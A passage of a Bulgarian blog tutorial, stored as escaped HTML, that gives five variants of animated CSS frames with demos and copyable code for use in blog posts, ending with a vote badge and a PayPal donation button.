\u0026nbsp; position: absolute;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; z-index: -2;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; left: -50%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; top: -50%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; width: 200%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: 200%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-color: #EF6C00;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-repeat: no-repeat;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-size: 50% 50%, 50% 50%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-position: 0 0, 100% 0, 100% 100%, 0 100%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-image: linear-gradient(#EF6C00, #EF6C00), linear-gradient(#FFE0B2, #FFE0B2), linear-gradient(#EF6C00, #EF6C00), linear-gradient(#FFE0B2, #FFE0B2);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; animation: anim-ramka-1 4s linear infinite;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-1::after {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; content: '';\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: absolute;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; z-index: -1;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; left: 6px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; top: 6px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; width: calc(100% - 12px);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: calc(100% - 12px);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background: white;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; border-radius: 5px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@keyframes anim-ramka-1 {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; 100% {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; transform: rotate(1turn);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EВтори вариант\u003C\/h2\u003EЗа да видите вариант 2 използвайте \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/html.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози инструмент\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"ramka-2\"\u0026gt;\u003Cspan style=\"color: red;\"\u003EРамка. Вариант 2\u003C\/span\u003E\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;style\u0026gt;\u003Cbr \/\u003E\n.ramka-2{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; width: 200px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: 200px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-color: #FFF;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: relative;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; margin: 60px auto;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; display: flex;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; align-items: center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; justify-content: center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-size: 24px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-family: 'Roboto Condensed', sans-serif;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; box-shadow: inset 6px 6px 8px 0 rgba(0,0,0,0.4);\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-2:after,\u003Cbr \/\u003E\n.ramka-2:before {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; mix-blend-mode:multiply;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; filter:none;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; z-index: -1;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; content:'';\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; width: calc(100% + 90px);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: calc(100% + 90px);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: absolute;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; animation: anim-ramka-2 8s ease-in-out infinite;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@keyframes anim-ramka-2 {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; 0%, 100% {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; clip-path: polygon(0 0, calc(100% - (33px)) calc(0% + (33px)), 100% 100%, calc(0% + (33px)) calc(100% - (33px)));\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; 50% {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; clip-path: polygon(calc(0% + (33px)) calc(0% + (33px)), 100% 0, calc(100% - (33px)) calc(100% - (33px)), 0 100%);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-2:after{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; animation-delay: -5s;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-color: #00796B;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; clip-path: polygon(0 0, calc(100% - (33px)) calc(0% + (33px)), 100% 100%, calc(0% + (33px)) calc(100% - (33px)));\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-2:before {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-color: #B2DFDB;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; clip-path: polygon(calc(0% + (33px)) calc(0% + (33px)), 100% 0, calc(100% - (33px)) calc(100% - (33px)), 0 100%);\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-2:hover:after{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; animation-delay: 1s;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-2:hover:before,\u003Cbr \/\u003E\n.ramka-2:hover:after {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; animation-duration: 2s;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EТрети вариант\u003C\/h2\u003E\u003Cbr \/\u003E\nЗа да видите вариант 3 използвайте \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/html.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози инструмент\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"ramka-3\"\u0026gt;\u003Cspan style=\"color: red;\"\u003EРамка. Вариант 3\u003C\/span\u003E\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;style\u0026gt;\u003Cbr \/\u003E\n.ramka-3 {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; display: flex;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; align-items: center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; justify-content: center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: relative;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; margin: 30px auto;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; width: 200px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: 200px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-size: 24px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-family: 'Roboto Condensed', sans-serif;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; box-shadow: inset 0 0 0 2px #1B5E20;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-3::before,\u003Cbr \/\u003E\n.ramka-3::after {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: absolute;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; top: 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; bottom: 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; left: 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; right: 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; content: '';\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; z-index: -1;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; margin: -5%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; box-shadow: inset 0 0 0 6px #EF6C00;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; animation: anim-ramka-3 8s linear infinite;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-3::before {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; animation-delay: -4s;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-3:hover::after,\u003Cbr \/\u003E\n.ramka-3:hover::before {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-color: #EF6C00;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@keyframes anim-ramka-3 {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; 0%, 100% {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; clip: rect(0px, 220px, 6px, 0px);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; 25% {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; clip: rect(0px, 6px, 220px, 0px);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; 50% {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; clip: rect(218px, 220px, 220px, 0px);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; 75% {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; clip: rect(0px, 220px, 220px, 218px);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n}\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EЧетвърти вариант\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"ramka-4\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwnLolXpFdUs0RDlcAHfEsvEDqCb_HPizI6lyc30Ub362amKd07m1edI643Xhp47tMchBxwVPLGV9zn-t1THccS4kcpx7oqlVaFHgo7sWbgm1bBxde8VgAWsEVZtNjQIWv2mWsZgdBcKs\/s1600\/uskorenie-indeksacii.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwnLolXpFdUs0RDlcAHfEsvEDqCb_HPizI6lyc30Ub362amKd07m1edI643Xhp47tMchBxwVPLGV9zn-t1THccS4kcpx7oqlVaFHgo7sWbgm1bBxde8VgAWsEVZtNjQIWv2mWsZgdBcKs\/s200\/uskorenie-indeksacii.jpg\" width=\"150\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cstyle\u003E\n.ramka-4 {\ndisplay: flex;\nalign-items: center;\njustify-content: center;\nwidth: 200px;\nheight: 200px;\nmargin: 30px auto;\nborder: 8px solid #00C853;\nbackground: #FFF;\nborder-radius: 30% 70% 70% 30%\/30% 30% 70% 70%;\nbox-shadow: 15px 15px 50px rgba(208,255,0,255);\nanimation: anim-ramka-4 10s infinite;\nfont-size: 24px;\nfont-family: 'Roboto Condensed', sans-serif;\n}\n@keyframes anim-ramka-4 {\n0% {\nborder-radius: 30% 70% 70% 30%\/30% 30% 70% 70%;\nbox-shadow: 15px 15px 50px rgba(208,255,0,255);\n}\n25% {\nborder-radius: 58% 42% 75% 25%\/76% 46% 54% 24%;\n}\n50% {\nborder-radius: 50% 50% 33% 67%\/55% 27% 73% 45%;\nbox-shadow: -10px -5px 50px rgba(208,255,0,255);\n}\n75% {\nborder-radius: 33% 67% 58% 42%\/63% 68% 32% 37%;\n}\n}\n\u003C\/style\u003E\u003Cbr \/\u003E\n\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"ramka-4\"\u0026gt;\u003Cspan style=\"color: red;\"\u003EРамка. Вариант 4\u003C\/span\u003E\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;style\u0026gt;\u003Cbr \/\u003E\n.ramka-4 {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; display: flex;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; align-items: center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; justify-content: center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; width: 200px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: 200px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; margin: 30px auto;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; border: 8px solid #00C853;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background: #FFF;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; border-radius: 30% 70% 70% 30%\/30% 30% 70% 70%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; box-shadow: 15px 15px 50px rgba(208,255,0,255);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; animation: anim-ramka-4 10s infinite;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-size: 24px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-family: 'Roboto Condensed', sans-serif;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@keyframes anim-ramka-4 {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; 0% {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; border-radius: 30% 70% 70% 30%\/30% 30% 70% 70%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; box-shadow: 15px 15px 50px rgba(208,255,0,255);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; 25% {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; border-radius: 58% 42% 75% 25%\/76% 46% 54% 24%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; 50% {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; border-radius: 50% 50% 33% 67%\/55% 27% 73% 45%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; box-shadow: -10px -5px 50px rgba(208,255,0,255);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; 75% {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; border-radius: 33% 67% 58% 42%\/63% 68% 32% 37%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EПети вариант\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"ramka-5-wr\"\u003E\u003Cdiv class=\"ramka-5\"\u003EРамка 5\u003C\/div\u003E\u003C\/div\u003E\u003Cstyle\u003E\n.ramka-5-wr {\n    width: 200px;\n    height: 200px;\n    box-sizing: border-box;\n    padding: 15px;\n    position: relative;\n    overflow: hidden;\n    margin: 30px auto;\n}  \n.ramka-5-wr .ramka-5 {\n    height: 100%;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    font-size: 24px;\n    font-family: 'Roboto Condensed', sans-serif;    \n}\n.ramka-5-wr::before {\n    content: '';\n    position: absolute;\n    width: 150%;\n    height: 150%;\n    background: repeating-linear-gradient(\n        #FFF 0%,\n        #FFF 7.5px,\n        #FF8A65 7.5px,\n        #FF8A65 15px,\n        #FFF 15px,\n        #FFF 22.5px,\n        #FF8A65 22.5px,\n        #FF8A65 30px);\n    transform: translateX(-20%) translateY(-20%) rotate(-45deg);\n    animation: anim-ramka-5 20s linear infinite;\n}\n.ramka-5-wr .ramka-5 {\n    position: relative;\n    background-color: #FFF;\n    flex-direction: column;\n    box-sizing: border-box;\n    padding: 30px;\n    text-align: center;\n    font-family: sans-serif;\n    z-index: 2;\n}\n.ramka-5-wr,\n.ramka-5-wr .ramka-5 {\n    box-shadow: 0 0 2px #FF7043, 0 0 5px rgba(0, 0, 0, 0.2), inset 0 0 5px rgba(0, 0, 0, 0.2);\n    border-radius: 10px;\n}\n@keyframes anim-ramka-5 {\n    from {\n        background-position: 0;\n    }\n  \n    to {\n        background-position: 0 450px;\n    }\n}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"ramka-5-wr\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"ramka-5\"\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E Рамка. Вариант 5\u003C\/span\u003E\u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;style\u0026gt;\u003Cbr \/\u003E\n.ramka-5-wr {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; width: 200px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: 200px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; box-sizing: border-box;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; padding: 15px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: relative;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; overflow: hidden;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; margin: 30px auto;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-5-wr .ramka-5 {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: 100%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; display: flex;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; align-items: center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; justify-content: center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-size: 24px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-family: 'Roboto Condensed', sans-serif;\u0026nbsp; \u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-5-wr::before {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; content: '';\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: absolute;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; width: 150%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: 150%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background: repeating-linear-gradient(\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #FFF 0%,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #FFF 7.5px,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #FF8A65 7.5px,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #FF8A65 15px,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #FFF 15px,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #FFF 22.5px,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #FF8A65 22.5px,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #FF8A65 30px);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; transform: translateX(-20%) translateY(-20%) rotate(-45deg);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; animation: anim-ramka-5 20s linear infinite;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-5-wr .ramka-5 {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: relative;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-color: #FFF;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; flex-direction: column;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; box-sizing: border-box;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; padding: 30px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; text-align: center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-family: sans-serif;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; z-index: 2;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-5-wr,\u003Cbr \/\u003E\n.ramka-5-wr .ramka-5 {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; box-shadow: 0 0 2px #FF7043, 0 0 5px rgba(0, 0, 0, 0.2), inset 0 0 5px rgba(0, 0, 0, 0.2);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; border-radius: 10px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@keyframes anim-ramka-5 {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; from {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; background-position: 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; to {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; background-position: 0 450px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n}\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EУточнения:\u003C\/h2\u003E➤Мястото в кодовете, което е маркирано в червено, е мястото, на което може да вмъкнете изображение или текст;\u003Cbr \/\u003E\n➤Кодът на всеки вариант на рамка впишете в публикацията, в HTML режим, на желаното място;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИдеята почерпих от\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003Eatuin.ru.\u003C\/span\u003E Благодаря за темата и кодовете!\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003EИли подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"hidden\" name=\"hosted_button_id\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"image\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Donate with PayPal button\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" height=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003EЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr 